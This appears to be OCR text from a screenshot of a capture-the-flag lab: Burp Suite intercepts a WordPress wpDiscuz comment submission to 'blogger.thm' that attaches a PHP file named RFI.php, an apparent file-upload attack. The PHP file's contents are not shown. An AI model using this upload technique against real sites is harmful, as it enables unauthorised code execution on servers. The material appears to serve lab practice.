 blogger.thm/asse
110%
STA
16
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
0
Article Rating
Subscribe
Login
File upload as RFI
B I U S
{} [+]
1
Hacker
POST COMMENT
email@gmail.com
Website
0 COMMENTS
Search ...
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://blogger.thm:80 [10.0.2.15]
Forw... Drop Interc... Action Open... Add notes HTTP/1 ?
Pretty Raw Hex \n
Inspector
Notes
18 wpdAddComment
19 -----------------------------15970705313458792091474680071
20 Content-Disposition: form-data; name="wc_comment"
21
22 File upload as RFI
23 -----------------------------15970705313458792091474680071
24 Content-Disposition: form-data; name="wmu_files[]"
25
2
26 C:\fakepath\RFI.php
27 -----------------------------15970705313458792091474680071
28 Content-Disposition: form-data; name="wmu_attachments"
29
30 {"images":[44]}
31 -----------------------------15970705313458792091474680071
32 Content-Disposition: form-data; name="wc_name"
33
34 Hacker
35 -----------------------------15970705313458792091474680071
36 Content-Disposition: form-data; name="wc_email"
37
38 email@gmail.com
39 -----------------------------15970705313458792091474680071
40 Content-Disposition: form-data; name="wc_website"
41
42
43 -----------------------------15970705313458792091474680071
44 Content-Disposition: form-data; name="submit"
45
46 Post Comment
47 -----------------------------15970705313458792091474680071
48 Content-Disposition: form-data; name="wpdiscuz_unique_id"
49
50 0_0
51 -----------------------------15970705313458792091474680071
52 Content-Disposition: form-data; name="wpd_comment_depth"
53
54 1
55 -----------------------------15970705313458792091474680071
? Search 0 highlights